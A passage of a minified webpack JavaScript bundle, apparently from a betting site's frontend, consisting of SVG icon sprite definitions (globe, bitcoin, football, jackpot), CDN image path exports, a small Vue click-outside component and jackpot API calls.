6.89418 16.4473C6.89933 16.4942 6.9062 16.5411 6.91308 16.5862C6.91995 16.6349 6.92854 16.6854 6.93713 16.7341C6.94015 16.75 6.94296 16.7661 6.94578 16.7822C6.95098 16.812 6.95622 16.842 6.9629 16.8713C6.97321 16.92 6.98352 16.9687 6.99383 17.0156L7.02476 17.1509C7.03152 17.1783 7.03883 17.2051 7.04607 17.2317C7.0517 17.2523 7.05729 17.2729 7.06255 17.2934C7.07458 17.3385 7.08661 17.3818 7.10036 17.4269C7.11409 17.4737 7.12954 17.5206 7.14499 17.5675C7.15874 17.6108 7.17252 17.6542 7.18798 17.6975C7.19829 17.7288 7.21013 17.76 7.22197 17.7913C7.22788 17.8069 7.2338 17.8226 7.23952 17.8382C7.25499 17.8815 7.27044 17.923 7.28762 17.9663C7.30652 18.0132 7.32543 18.0583 7.34604 18.1052C7.36323 18.1467 7.38041 18.1882 7.39931 18.2297C7.41992 18.2765 7.44225 18.3216 7.46459 18.3667C7.47404 18.3866 7.4835 18.4069 7.49295 18.4272C7.50239 18.4475 7.51184 18.4678 7.52129 18.4876L7.53984 18.524C7.5578 18.5594 7.57603 18.5953 7.59517 18.6301C7.59718 18.6344 7.59945 18.6386 7.60178 18.6429C7.60542 18.6497 7.6092 18.6567 7.61235 18.6644L11.0331 19.0829L11.8836 12.8989L12.2959 12.9602L12.2994 12.962Z" fill="currentColor" />\n<path d="M26.0227 16.4452C26.0261 16.4596 26.0296 16.4741 26.0321 16.4885L26.039 16.4939C26.0409 16.5008 26.0422 16.5082 26.0436 16.5158C26.0448 16.5222 26.046 16.5288 26.0476 16.5354L25.8706 16.5913H25.8672L21.3262 18.0471L19.4535 12.112L19.0566 12.2455L19.7215 14.3508C19.7971 14.5925 19.6682 14.8541 19.4363 14.9317L18.6322 15.2041L17.567 11.827C17.4897 11.5853 17.6185 11.3255 17.8505 11.2461L20.5428 10.3315C21.9018 9.86968 22.3657 11.6232 22.3657 11.6232L22.577 12.296L24.1559 11.7278C24.1696 11.7493 24.1835 11.7712 24.1955 11.7927C24.2081 11.8132 24.2192 11.832 24.2302 11.8509C24.2358 11.8603 24.2413 11.8697 24.247 11.8793V11.8829C24.3157 12.0002 24.3827 12.1193 24.448 12.2401C24.4601 12.2618 24.4721 12.2852 24.4824 12.3069C24.4884 12.3177 24.4944 12.329 24.5004 12.3402C24.5064 12.3515 24.5125 12.3628 24.5185 12.3736C24.5614 12.453 24.6027 12.5306 24.6439 12.6099C24.6697 12.6623 24.6954 12.7146 24.7229 12.7669C24.7278 12.7768 24.7327 12.7866 24.7376 12.7964C24.7567 12.8348 24.7756 12.8727 24.7934 12.913C24.8037 12.9319 24.812 12.9498 24.8206 12.9682C24.8235 12.9744 24.8264 12.9806 24.8295 12.987C24.8423 13.0149 24.8552 13.0424 24.8681 13.07C24.881 13.0975 24.8939 13.125 24.9068 13.1529C24.9411 13.2251 24.9738 13.2954 25.0064 13.3694C25.0193 13.3974 25.0318 13.4253 25.0442 13.4533C25.0567 13.4813 25.0691 13.5092 25.082 13.5372C25.0923 13.5618 25.1028 13.5865 25.1133 13.6111C25.1343 13.6604 25.1553 13.7098 25.1748 13.7591C25.1971 13.815 25.2195 13.8691 25.2418 13.9232C25.2573 13.9629 25.2727 14.0022 25.2882 14.0414C25.3037 14.0806 25.3191 14.1199 25.3346 14.1596C25.3432 14.1848 25.353 14.2096 25.3629 14.2344C25.3728 14.2592 25.3827 14.284 25.3913 14.3093C25.4291 14.4067 25.4634 14.5041 25.4978 14.6015C25.5081 14.634 25.5201 14.6665 25.5322 14.6971C25.5751 14.8252 25.6164 14.9515 25.6576 15.0796C25.6696 15.1247 25.6834 15.1716 25.6988 15.2167C25.7246 15.2997 25.7504 15.3827 25.7744 15.4656C25.7812 15.4893 25.7876 15.513 25.794 15.5366C25.8022 15.5668 25.8104 15.5968 25.8191 15.6262C25.8265 15.6536 25.8342 15.6807 25.8419 15.7078C25.8554 15.7556 25.8689 15.8033 25.8809 15.8517C25.8878 15.8797 25.8947 15.9072 25.9016 15.9347C25.9084 15.9622 25.9153 15.9897 25.9222 16.0177C25.9411 16.0916 25.9583 16.1638 25.9754 16.2359C25.9814 16.2639 25.9879 16.2914 25.9943 16.3189C26.0008 16.3464 26.0072 16.3739 26.0132 16.4019C26.0158 16.4163 26.0192 16.4308 26.0227 16.4452Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},"147d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/login.22f98b87.png"},"14e9":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Global",use:"icon-Global-usage",viewBox:"0 0 20 16",content:'<symbol viewBox="0 0 20 16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-Global">\n    <title>Global</title>\n    <g id="icon-Global_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-Global_Global" transform="translate(-2.000000, -4.000000)">\n            <g transform="translate(2.000000, 4.000000)">\n                <rect id="icon-Global_矩形" fill="#496EFF" x="0" y="0" width="20" height="16" rx="1" />\n                <g id="icon-Global_global" transform="translate(4.000000, 2.000000)" fill-rule="nonzero">\n                    <rect id="icon-Global_矩形" fill="#018FFF" opacity="0" x="0" y="0" width="12" height="12" />\n                    <path d="M6,1 C3.23828125,1 1,3.23828125 1,6 C1,8.76171875 3.23828125,11 6,11 C8.76171875,11 11,8.76171875 11,6 C11,3.23828125 8.76171875,1 6,1 Z M4.296875,10.03125 C3.77636719,9.81054688 3.30761719,9.49511719 2.90625,9.09375 C2.50390625,8.69140625 2.18847656,8.22363281 1.96875,7.703125 C1.74023438,7.1640625 1.625,6.59082031 1.625,6 C1.625,5.71679688 1.65136719,5.4375 1.70410156,5.16503906 C1.76757812,5.18945313 1.83886719,5.203125 1.90820312,5.203125 C2.00292969,5.203125 2.09667969,5.1796875 2.17285156,5.12890625 C2.25097656,5.07714844 2.34179688,5.04980469 2.43164062,5.04980469 C2.50878906,5.04980469 2.5859375,5.0703125 2.65429688,5.11230469 C2.73339844,5.16113281 2.7890625,5.22558594 2.7890625,5.33496094 C2.7890625,6.13183594 2.81640625,6.98242188 3.54003906,6.99414062 C3.56152344,6.99414062 3.94238281,7.13964844 4.12402344,7.61230469 C4.14550781,7.66699219 4.18652344,7.68457031 4.24316406,7.68457031 C4.35546875,7.68457031 4.52636719,7.61230469 4.70800781,7.61230469 C4.84375,7.61230469 4.70800781,7.84277344 4.70800781,8.33984375 C4.70898438,8.83203125 5.77539063,9.59472656 5.77539063,9.59472656 C5.76953125,9.90722656 5.78417969,10.1660156 5.80761719,10.3701172 C5.28515625,10.3486328 4.77734375,10.234375 4.296875,10.03125 Z M9.09375,9.09375 C8.69140625,9.49609375 8.22363281,9.81152344 7.703125,10.03125 C7.46484375,10.1318359 7.22070312,10.2109375 6.97070312,10.2666016 C6.95605469,10.2636719 6.93945312,10.2626953 6.921875,10.2626953 C6.88769531,10.2626953 6.84863281,10.2675781 6.8046875,10.2792969 C6.95605469,9.63964844 7.02832031,9.27929688 7.34082031,9.0078125 C7.77050781,8.63476562 7.43554688,8.22265625 7.10644531,8.22265625 C7.08789062,8.22265625 7.06835938,8.22363281 7.04980469,8.2265625 C7.03515625,8.22851562 7.02246094,8.22949219 7.01074219,8.22949219 C6.79394531,8.22949219 6.9375,7.88867187 6.70703125,7.86914062 C6.46484375,7.84863281 6.14746094,7.3671875 5.79492188,7.20019531 C5.609375,7.11230469 5.42871094,6.87597656 5.140625,6.86328125 L5.12402344,6.86328125 C4.94238281,6.86328125 4.7109375,6.97167969 4.59277344,6.97167969 C4.54589844,6.97167969 4.51660156,6.95410156 4.51660156,6.90625 C4.51660156,6.34863281 4.45898438,5.95214844 4.45019531,5.79492187 C4.44628906,5.74121094 4.43066406,5.72558594 4.43945312,5.72558594 C4.45117188,5.72558594 4.50976562,5.75683594 4.7109375,5.76171875 L4.71582031,5.76171875 C4.89746094,5.76171875 4.81054688,5.38574219 4.99023438,5.37109375 C4.99804688,5.37011719 5.00585938,5.37011719 5.01367188,5.37011719 C5.17382812,5.37011719 5.47753906,5.48535156 5.63671875,5.48535156 C5.66992188,5.48535156 5.69628906,5.48046875 5.71386719,5.46875 C5.71582031,5.46777344 5.71777344,5.46679687 5.72070312,5.46679687 C5.80664062,5.46679687 6.14453125,6.30957031 6.33398437,6.30957031 C6.41210937,6.30957031 6.46484375,6.16601562 6.46484375,5.76269531 C6.46484375,5.59570312 6.37695312,5.3046875 6.46484375,5.14453125 C6.80761719,4.51757812 7.12792969,4.00488281 7.10058594,3.93261719 C7.09179688,3.91015625 6.99023438,3.88964844 6.85644531,3.88964844 C6.7421875,3.88964844 6.60546875,3.90429687 6.48242188,3.94433594 C6.390625,3.97460938 6.50976562,4.1171875 6.3828125,4.14746094 C6.29785156,4.16699219 6.21484375,4.17578125 6.13671875,4.17578125 C5.76367187,4.17578125 5.49414062,3.97753906 5.61621094,3.78710937 C5.77148437,3.55371094 6.32714844,3.68359375 6.37695312,3.21484375 C6.39941406,2.99804688 6.41894531,2.75390625 6.43359375,2.54589844 C6.43847656,2.47070312 6.49902344,2.41210938 6.57421875,2.40722656 C6.9375,2.38085938 6.97460937,1.94824219 6.63476562,1.671875 C7.00097656,1.72460938 7.35839844,1.82421875 7.70117188,1.96972656 C8.22167969,2.19042969 8.69042969,2.50585938 9.09179688,2.90722656 C9.45703125,3.27246094 9.75,3.69140625 9.96679688,4.15527344 C9.91113281,4.12109375 9.85351562,4.10449219 9.796875,4.10449219 C9.52050781,4.10449219 9.26757812,4.47949219 9.42578125,4.90527344 C8.12695312,5.90136719 8.45996094,6.59863281 8.88378906,6.99511719 C9.00878906,7.11230469 9.13183594,7.26269531 9.23925781,7.41210938 C9.34277344,7.5546875 9.40722656,7.71972656 9.44433594,7.89257813 C9.45800781,7.95507813 9.50683594,7.98632813 9.578125,7.98632813 C9.68554688,7.98632813 9.84179688,7.91503906 9.99902344,7.77441406 C9.78222656,8.265625 9.47753906,8.70996094 9.09375,9.09375 L9.09375,9.09375 Z" id="icon-Global_形状" fill="#C1E3FF" />\n                </g>\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},1555:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sendScore.1654bc82.svg"},"160d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-sct.dd6733a9.svg"},1622:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bgText.1e8c061b.webp"},1634:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-info",use:"icon-info-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-info">\n<path d="M8.00033 14.6665C11.667 14.6665 14.667 11.6665 14.667 7.99984C14.667 4.33317 11.667 1.33317 8.00033 1.33317C4.33366 1.33317 1.33366 4.33317 1.33366 7.99984C1.33366 11.6665 4.33366 14.6665 8.00033 14.6665ZM8.00033 4.6665C8.40033 4.6665 8.66699 4.93317 8.66699 5.33317C8.66699 5.73317 8.40033 5.99984 8.00033 5.99984C7.60033 5.99984 7.33366 5.73317 7.33366 5.33317C7.33366 4.93317 7.60033 4.6665 8.00033 4.6665ZM7.33366 7.99984C7.33366 7.59984 7.60033 7.33317 8.00033 7.33317C8.40033 7.33317 8.66699 7.59984 8.66699 7.99984L8.66699 10.6665C8.66699 11.0665 8.40033 11.3332 8.00033 11.3332C7.60033 11.3332 7.33366 11.0665 7.33366 10.6665L7.33366 7.99984Z" fill="white" fill-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},1744:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ug.ccaa7a85.svg"},"179c":function(t,e,i){"use strict";i("fa48")},"17a5":function(t,e,i){},"185e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-goldArrow",use:"icon-goldArrow-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-goldArrow">\n<path d="M11.9467 7.74665C11.9149 7.66481 11.8674 7.59005 11.8067 7.52665L8.47333 4.19331C8.41117 4.13116 8.33738 4.08185 8.25617 4.04821C8.17495 4.01457 8.08791 3.99725 8 3.99725C7.82247 3.99725 7.6522 4.06778 7.52667 4.19331C7.46451 4.25547 7.4152 4.32927 7.38156 4.41048C7.34792 4.4917 7.33061 4.57874 7.33061 4.66665C7.33061 4.84418 7.40113 5.01445 7.52667 5.13998L9.72667 7.33331H4.66667C4.48986 7.33331 4.32029 7.40355 4.19526 7.52858C4.07024 7.6536 4 7.82317 4 7.99998C4 8.17679 4.07024 8.34636 4.19526 8.47139C4.32029 8.59641 4.48986 8.66665 4.66667 8.66665H9.72667L7.52667 10.86C7.46418 10.922 7.41459 10.9957 7.38074 11.0769C7.34689 11.1582 7.32947 11.2453 7.32947 11.3333C7.32947 11.4213 7.34689 11.5085 7.38074 11.5897C7.41459 11.6709 7.46418 11.7447 7.52667 11.8066C7.58864 11.8691 7.66238 11.9187 7.74362 11.9526C7.82486 11.9864 7.91199 12.0038 8 12.0038C8.08801 12.0038 8.17515 11.9864 8.25638 11.9526C8.33762 11.9187 8.41136 11.8691 8.47333 11.8066L11.8067 8.47331C11.8674 8.40991 11.9149 8.33515 11.9467 8.25331C12.0133 8.09101 12.0133 7.90896 11.9467 7.74665Z" fill="#633100" />\n</symbol>'});o.a.add(r);e["default"]=r},"192f":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-pointpay",use:"icon-pointpay-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-pointpay">\n<path d="M3 6.70232C3 4.65759 4.65758 3 6.70232 3H17.2977C19.3424 3 21 4.65758 21 6.70232V17.2977C21 19.3424 19.3424 21 17.2977 21H6.70232C4.65759 21 3 19.3424 3 17.2977V6.70232Z" fill="#F19306" />\n<path d="M6.16699 16.6667H17.8337V17.8334H6.16699V16.6667ZM7.33366 12.0001H8.50033V16.0834H7.33366V12.0001ZM10.2503 12.0001H11.417V16.0834H10.2503V12.0001ZM12.5837 12.0001H13.7503V16.0834H12.5837V12.0001ZM15.5003 12.0001H16.667V16.0834H15.5003V12.0001ZM6.16699 9.08341L12.0003 6.16675L17.8337 9.08341V11.4167H6.16699V9.08341ZM12.0003 9.66675C12.3225 9.66675 12.5837 9.40558 12.5837 9.08341C12.5837 8.76125 12.3225 8.50008 12.0003 8.50008C11.6782 8.50008 11.417 8.76125 11.417 9.08341C11.417 9.40558 11.6782 9.66675 12.0003 9.66675Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},1940:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-history",use:"icon-history-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-history">\n<path id="icon-history_Vector" d="M10 0C15.5228 0 20 4.47715 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10H2C2 14.4183 5.58172 18 10 18C14.4183 18 18 14.4183 18 10C18 5.58172 14.4183 2 10 2C7.25022 2 4.82447 3.38734 3.38451 5.50024L6 5.5V7.5H0V1.5H2L1.99989 3.99918C3.82434 1.57075 6.72873 0 10 0ZM11 5L10.9998 9.585L14.2426 12.8284L12.8284 14.2426L8.9998 10.413L9 5H11Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"1ac6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ad.e2990f5d.svg"},"1b1f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hn.515bf7aa.svg"},"1c24":function(t,e,i){},"1cf3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ph.62b10c25.svg"},"1d9d":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-close1",use:"icon-close1-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-close1">\n<g opacity="0.4">\n<path d="M6 0C9.30909 0 12 2.69091 12 6C12 9.30909 9.30909 12 6 12C2.69091 12 0 9.30909 0 6C0 2.69091 2.69091 0 6 0ZM6 0.752727C3.10663 0.752727 0.752727 3.10663 0.752727 6C0.752727 8.89337 3.10663 11.2473 6 11.2473C8.89337 11.2473 11.2473 8.89337 11.2473 6C11.2473 3.10663 8.89337 0.752727 6 0.752727Z" fill="white" />\n<path d="M8.30254 3.58564C8.59239 3.8755 8.59239 4.32839 8.30254 4.61825L4.625 8.29578C4.33514 8.58564 3.88225 8.58564 3.59239 8.29578C3.30254 8.00593 3.30254 7.55303 3.59239 7.26318L7.26993 3.58564C7.55978 3.3139 8.01268 3.3139 8.30254 3.58564Z" fill="white" />\n<path d="M8.30889 8.30254C8.01904 8.59239 7.56614 8.59239 7.27628 8.30254L3.59875 4.625C3.30889 4.33514 3.30889 3.88225 3.59875 3.59239C3.8886 3.30254 4.3415 3.30254 4.63135 3.59239L8.30889 7.26993C8.58063 7.55978 8.58063 8.01268 8.30889 8.30254Z" fill="white" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"1e5b":function(t,e,i){},"1e81":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ls.79261c08.svg"},"1ef0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bj.2f8ccc90.svg"},"1f19":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/iconQuestion.ccae337a.svg"},"1f22":function(t,e,i){"use strict";i("1c24")},"1f34":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-unchecked",use:"icon-unchecked-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-unchecked">\n<rect x="3.5" y="3.5" width="17" height="17" rx="3.5" stroke="white" stroke-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},"1feb":function(t,e,i){},"1ffd":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/et.15040bfc.svg"},2:function(t,e){},2104:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ps.7fb44a73.svg"},2114:function(t,e,i){},2136:function(t,e,i){"use strict";i("17a5")},"21ac":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/um.eadfb4ed.svg"},2275:function(t,e,i){},"227e":function(t,e,i){},"229e":function(t,e,i){"use strict";i("637f")},2408:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step_active.b6ac8b40.svg"},2439:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nf.9c35f8b0.svg"},"245f":function(t,e,i){"use strict";i.d(e,"c",(function(){return o})),i.d(e,"d",(function(){return r})),i.d(e,"a",(function(){return c})),i.d(e,"b",(function(){return l}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.post(a+"/websocket/v3/jp/pools",t)),r=t=>n["default"].http.post(a+"/websocket/v3/jp/history",t),c=t=>n["default"].http.post(a+"/websocket/jackpotAwardsRank/gmCode/name",t),l=t=>n["default"].http.post(a+"/websocket/jackpot-awards-rank/names/v2",t)},2581:function(t,e,i){},"25bb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/zw.bc893918.svg"},2687:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sd.8f0ac64a.svg"},"26a0":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-sports-football",use:"icon-sports-football-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="icon-sports-football">\n<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM13.6695 15.9999H10.3295L8.95053 17.8969L9.5044 19.6031C10.2897 19.8607 11.1286 20 12 20C12.8714 20 13.7103 19.8607 14.4956 19.6031L15.0485 17.8969L13.6695 15.9999ZM5.29354 10.8719L4.00222 11.8095L4 12C4 13.7297 4.54894 15.3312 5.4821 16.6397L7.39254 16.6399L8.71453 14.8199L7.68654 11.6499L5.29354 10.8719ZM18.7055 10.8719L16.3125 11.6499L15.2845 14.8199L16.6065 16.6399L18.5179 16.6397C19.4511 15.3312 20 13.7297 20 12L19.997 11.81L18.7055 10.8719ZM12 9.536L9.656 11.238L10.552 14H13.447L14.343 11.238L12 9.536ZM14.2914 4.33299L12.9995 5.27293V7.78993L15.6935 9.74693L17.9325 9.01993L18.4867 7.3168C17.467 5.90685 15.9988 4.84254 14.2914 4.33299ZM9.70757 4.33329C8.00021 4.84307 6.53216 5.90762 5.51261 7.31778L6.06653 9.01993L8.30554 9.74693L10.9995 7.78993V5.27293L9.70757 4.33329Z" />\n</symbol>'});o.a.add(r);e["default"]=r},"26da":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-home-egame-arrow",use:"icon-home-egame-arrow-usage",viewBox:"0 0 16 17",content:'<symbol viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-home-egame-arrow">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.33325 11.4304C5.33325 12.5085 5.99467 12.8225 6.80314 12.1381L10.3571 9.12965C10.7669 8.78277 10.7726 8.22517 10.3571 7.87348L6.80314 4.86503C5.99134 4.17784 5.33325 4.48704 5.33325 5.57271L5.33325 11.4304Z" fill="currentColor" fill-opacity="0.6" />\n</symbol>'});o.a.add(r);e["default"]=r},"26df":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ICON Wrapper",use:"icon-ICON Wrapper-usage",viewBox:"0 0 28 28",content:'<symbol viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ICON Wrapper">\n<g clip-path="url(#icon-ICON Wrapper_clip0_1682_71315)">\n<path d="M18.9425 4.85756C18.5697 4.48478 17.9864 4.45089 17.5753 4.75589L17.4575 4.85756L9.05754 13.2576C8.68477 13.6303 8.65088 14.2137 8.95587 14.6247L9.05754 14.7425L17.4575 23.1425C17.8676 23.5525 18.5324 23.5525 18.9425 23.1425C19.3152 22.7697 19.3491 22.1864 19.0441 21.7753L18.9425 21.6576L11.2854 14L18.9425 6.34248C19.3152 5.96971 19.3491 5.38638 19.0441 4.97532L18.9425 4.85756Z" fill="white" fill-opacity="0.9" />\n</g>\n<defs>\n<clipPath id="icon-ICON Wrapper_clip0_1682_71315">\n<rect width="28" height="28" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},2722:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{ref:"clickOutside"},[t._t("default")],2)},s=[],a={data(){return{}},mounted(){document.body.addEventListener("click",this.clickBody)},beforeDestroy(){document.body.removeEventListener("click",this.clickBody)},methods:{clickBody(t){this.$refs.clickOutside.contains(t.target)||this.$emit("clickOut")}}},o=a,r=i("2877"),c=Object(r["a"])(o,n,s,!1,null,null,null);e["a"]=c.exports},2763:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gs.7b917516.svg"},"279b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/register.1b3536b8.png"},"27bb":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-BTC",use:"icon-BTC-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-BTC">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#F7931A" />\n<path d="M20.3451 11.9175L22.5539 11.9189L22.5584 15.7752L24.3098 15.7729L24.314 11.9218L26.5211 11.9162L26.5255 15.802C27.3973 15.8476 28.2609 15.9928 29.0996 16.235C30.1631 16.6029 32.0735 17.2677 32.2729 19.6914C32.4477 21.8806 30.601 23.2321 30.2299 23.4806L30.1656 23.5221C32.2098 24.1102 33.5827 26.025 33.4837 28.1497C33.483 31.9853 29.3905 32.9615 28.2488 32.959L26.5251 32.9545L26.5227 36.6358L24.2395 36.6309L24.2418 32.9496L22.7692 32.9486L22.7669 36.63L20.3727 36.6233L20.3751 32.9419L15.8778 32.9443L15.8776 30.4046L18.3134 30.4009C18.5282 30.4063 18.5352 30.3456 18.5249 30.1568C18.5215 30.0938 18.5212 28.7639 18.5216 27.0159L18.5218 26.026C18.5222 24.8007 18.5227 23.4623 18.5227 22.249L18.522 20.4672C18.521 19.1983 18.5185 18.321 18.5133 18.3003C18.4943 18.224 18.5169 18.0785 18.2588 18.0766L15.7001 18.0594L15.7033 15.7692L20.3496 15.7738L20.3451 11.9175ZM22.6044 25.1718L22.603 30.0676L26.7106 30.0372C27.9876 29.9145 28.9815 28.8739 29.0456 27.5926C29.0869 26.9751 28.8735 26.3676 28.4552 25.9114C28.037 25.4553 27.4502 25.1903 26.8314 25.1779L22.6044 25.1718ZM22.5465 18.0897L22.547 22.7568L25.5267 22.75C26.1635 22.7743 26.7834 22.542 27.2474 22.1052C27.7114 21.6685 27.9808 21.0638 27.9951 20.4267C27.9929 18.4691 25.7341 18.09 25.2716 18.0949L22.5465 18.0897Z" fill="url(#icon-BTC_paint0_linear_10:38)" />\n<defs>\n<linearGradient id="icon-BTC_paint0_linear_10:38" x1="20.5049" y1="11.8777" x2="26.6688" y2="36.5994" gradientUnits="userSpaceOnUse">\n<stop stop-color="white" />\n<stop offset="1" stop-color="white" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"27e3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/matchTransfer.e042823b.svg"},2886:function(t,e,i){},"28c7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/eh.4d3df256.svg"},"28e2":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/CS-title.892ce014.svg"},"290f":function(t,e,i){},2931:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/co.d1a61f94.svg"},"29e8":function(t,e,i){"use strict";i("f813")},"2a1a":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Begin02",use:"icon-Begin02-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Begin02">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M25.6742 38.4508C26.4064 39.1831 27.5936 39.1831 28.3258 38.4508C29.0581 37.7186 29.0581 36.5314 28.3258 35.7992L18.4016 25.875L40.125 25.875C41.1605 25.875 42 25.0355 42 24C42 22.9645 41.1605 22.125 40.125 22.125L18.4016 22.125L28.3258 12.2008C29.0581 11.4686 29.0581 10.2814 28.3258 9.54918C27.5936 8.81694 26.4064 8.81694 25.6742 9.54918L12.5505 22.6728C12.546 22.6774 12.5415 22.6819 12.537 22.6865C12.2061 23.0235 12.0015 23.4851 12 23.9944C12 23.9963 12 23.9981 12 24C12 24.0019 12 24.0038 12 24.0056C12.0007 24.2578 12.0513 24.4983 12.1423 24.7177C12.2317 24.9338 12.3633 25.1366 12.537 25.3135C12.5414 25.318 12.5459 25.3225 12.5503 25.327M12.5503 25.327L25.6742 38.4508L12.5503 25.327Z" fill="white" fill-opacity="0.9" />\n<path d="M5 11C5 9.89543 5.89543 9 7 9C8.10457 9 9 9.89543 9 11V37C9 38.1046 8.10457 39 7 39C5.89543 39 5 38.1046 5 37V11Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"2a75":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/aq.65a5c99b.svg"},"2acb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/alipay.23c6b13b.svg"},"2b0f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sn.42cfbd39.svg"},"2cc3":function(t,e,i){},"2d3c":function(t,e,i){},"2d4b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step.fd5149fe.svg"},"2e12":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ERC20",use:"icon-ERC20-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ERC20">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#6B89FE" />\n<path d="M24.1855 10V21.5761L32.5379 